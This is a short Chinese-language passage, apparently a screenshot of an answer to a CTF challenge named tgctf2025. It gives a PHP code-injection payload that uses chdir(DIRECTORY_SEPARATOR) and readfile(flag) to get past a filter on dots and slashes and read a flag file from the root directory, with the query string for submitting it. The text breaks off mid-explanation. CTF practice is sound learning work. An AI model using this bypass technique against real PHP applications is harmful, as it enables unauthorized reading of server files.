 要绕过 . 被过滤的限制，可以通过 切换工作目录到根目录 并直接读取文件。以下是具体解决方案：
方法：使用 chdir 切换目录
PHP 的 chdir 函数可以切换当前工作目录。结合 DIRECTORY_SEPARATOR（值为 /），无需使用 . 拼
接路径即可访问根目录。
有效载荷：
php 复制
chdir(DIRECTORY_SEPARATOR);readfile(flag);
提交方式：
复制
?tgctf2025=chdir(DIRECTORY_SEPARATOR);readfile(flag);
关键点解释：
1. 切换目录到根目录：
chdir(DIRECTORY_SEPARATOR) 将当前工作目录切换到根目录 /。
DIRECTORY_SEPARATOR 是 PHP 预定义常量，值为 /，绕过对斜杠的直接使用。
2. 直接读取文件：
readfile(flag) 会从当前目录（根目录）读取 flag 文件。
flag 作为未定义常量，PHP 自动转为字符串 'flag'。
3. 绕过过滤的字符：